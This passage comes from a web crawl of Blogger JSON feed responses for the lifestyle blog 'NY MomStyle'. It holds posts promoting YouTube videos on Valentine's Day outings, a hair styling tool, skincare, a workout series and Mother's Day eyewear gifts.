/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8768900401982499542"},"published":{"$t":"2024-01-08T09:45:00.001-05:00"},"updated":{"$t":"2024-01-08T09:45:39.570-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Places To Visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See And Stay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valentine's Day Tips"}],"title":{"type":"text","$t":"Valentine's Day Tips I Places To Visit I See And Stay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #012b3a;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EValentine's Day is just around the corner and if you're still unsure about how to celebrate with your special someone, don't worry!\u0026nbsp; In this video, I've curated a list of the most romantic places to visit, see, and stay, to help you plan the perfect Valentine's Day experience. From cozy dinner spots to destinations, there's something for everyone.\u0026nbsp; So sit back, relax, and let me guide you through the best Valentine's Day tips and ideas.\u0026nbsp; Don't forget to comment below with your own suggestions and let's make this romantic celebration unforgettable together!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vevgeEPbk0I?si=0IcPEoEs2xFk3d_i\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHappy Valentine's Day!\u0026nbsp; I wish you a wonderful and fun day.\u0026nbsp; \u0026nbsp;Best to you and your loved one.\u0026nbsp; Valentine's Day comes once a year.\u0026nbsp; It's a wonderful day to spread the love.\u0026nbsp; Let someone know how much you care and love them.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8768900401982499542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8768900401982499542","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/01\/valentines-day-tips-i-places-to-visit-i.html","title":"Valentine's Day Tips I Places To Visit I See And Stay"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vevgeEPbk0I\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&callback=jQuery1124002924662652056953_1769144304185&_=1769144304187
body_size: 46156
content:
// API callback
jQuery1124002924662652056953_1769144304185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2638228653657350090"},"published":{"$t":"2024-09-04T09:43:00.001-04:00"},"updated":{"$t":"2024-09-04T09:43:36.257-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HairStyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTransformation"}],"title":{"type":"text","$t":"What Is The Hype?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELooking for a fresh hairstyle that makes you stand out?\u0026nbsp; I discuss the significance of a new look in boosting your confidence and attracting others. I will present an innovative hair tool that simplifies the process of achieving the latest trends.\u0026nbsp; Join me to discover how to express your individuality through your hairstyle and feel empowered.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003EDiscover the versatility of the FoxyBae 5-In-1 Blush Super Styler Pro. This innovative styling tool is designed to meet all your hair needs with its multiple attachments and fast styling capabilities. Featuring various heating options, it allows you to create stunning hairstyles effortlessly, whether you prefer a sleek straight look or beautiful waves.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/s1280\/shop2%20(44).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/w640-h360\/shop2%20(44).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENY MomStyle YouTube channel, viewers are invited to watch the video of my transformation through a detailed before and after comparison of my hair.\u0026nbsp; I want you to feel inspired to try something new with your own hair.\u003C\/span\u003E\n \n  \u003Cp\u003E\u003C\/p\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/b0OGctM5UV8?si=i3M-xk6kFMlRRwAH\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2638228653657350090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2638228653657350090","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/09\/what-is-hype.html","title":"What Is The Hype?  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3703402547160218579"},"published":{"$t":"2024-07-23T12:55:00.000-04:00"},"updated":{"$t":"2024-07-23T12:55:08.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"How To Get Youthful And Clear Skin  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you think about having youthful and clear skin?\u0026nbsp; It's good to take care of your skin.\u0026nbsp; When you have clogged pores.\u0026nbsp; It creates breakouts on your skin.\u0026nbsp; The types of breakouts are non-inflammatory acne and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Einflammatory acne.\u0026nbsp; When you get bacteria on your skin.\u0026nbsp; That's when you see certain breakouts due to acne.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWatch the video, I share \"How To Get Youthful And Clear Skin\" on our NY Momstyle's YouTube channel.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EI demonstrate how to properly massage your face using skincare products, homemade kitchen items, and a facial tool.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/bKpx1HEghH4?si=JPQVFJtbyuP1ZZmG\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe first thing people look at is our face.\u0026nbsp; Skincare is a must!\u0026nbsp;\u0026nbsp;Try these tips to get your skin on track for healthier and more youthful-looking skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/3703402547160218579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3703402547160218579","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/07\/how-to-get-youthful-and-clear-skin.html","title":"How To Get Youthful And Clear Skin  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bKpx1HEghH4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6735681073186861643"},"published":{"$t":"2024-06-03T09:16:00.004-04:00"},"updated":{"$t":"2024-06-03T09:16:33.930-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Get Fit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Goals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Workout"}],"title":{"type":"text","$t":"Get Fit With Me  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EGet ready for Summer with my Get Fit With Me YouTube series!\u0026nbsp; Learn my daily workout routine to see results in just a month.\u0026nbsp; Remember to watch what you eat and avoid unhealthy foods like chips, sweet juices, and fast-foods.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;A\u003C\/span\u003E\u003Cspan\u003Evoid junk food for best results.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThey're not good for you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EStay motivated and on track with part one and part two of the series.\u0026nbsp;\u0026nbsp;Join on NY Momstyle's YouTube channel as we embark on this fitness journey together.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIn this series, I will provide tips, and exercises to help you achieve your fitness goals. Whether you're a beginner or an experienced fitness enthusiast, this series is designed to keep you motivated and focused.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/kV9zSE6R4_g?si=e0lUqp3avwilv46Y\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/PXfOjq-2EV4?si=QtAyzvC4Xl3CRlxN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStay tuned for more exciting parts coming up on NY Momstyle's YouTube channel. Don't forget to subscribe to stay updated and never miss a video in this series.\u0026nbsp;\u0026nbsp;Let us inspire you to accomplish your fitness aspirations and inspire those around you.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6735681073186861643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6735681073186861643","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/06\/get-fit-with-me.html","title":"Get Fit With Me  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kV9zSE6R4_g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-352028823284342738"},"published":{"$t":"2024-04-30T09:10:00.004-04:00"},"updated":{"$t":"2024-04-30T10:29:35.664-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping For Mother's Day"}],"title":{"type":"text","$t":"Shopping Gift Ideas For Mother's Day  . "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you have an idea of what to shop for Mother's Day?\u0026nbsp; It's not so easy to decide what to purchase for Mother's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EWe honor this holiday to remind us how their loved and appreciated.\u0026nbsp; A mom can make such an important impact in our lives.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou don't want to shop for the same thing every year.\u0026nbsp; Gifts should be different, thoughtful, and personal.\u0026nbsp; What mom doesn't love to get gifts?\u0026nbsp; Being a mom is great!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EI wanted to give you the perfect Mother's Day shopping gift idea.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI came across Neven Eyewear.\u0026nbsp; They have a variety of styles of shades to choose from.\u0026nbsp; Their shades make you look trendy, stylish, and magnetic.\u0026nbsp; You can use them\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;for day or night wear, beach outings, events, and more. \u003C\/span\u003E\u003Cspan\u003EWho doesn't love eyewear?\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s601\/IMG_20240429_144349976.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"447\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/w476-h640\/IMG_20240429_144349976.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/s624\/IMG_20240429_144706934.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"624\" data-original-width=\"462\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/w474-h640\/IMG_20240429_144706934.jpg\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/s595\/IMG_20240429_145039884.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"453\" height=\"619\" 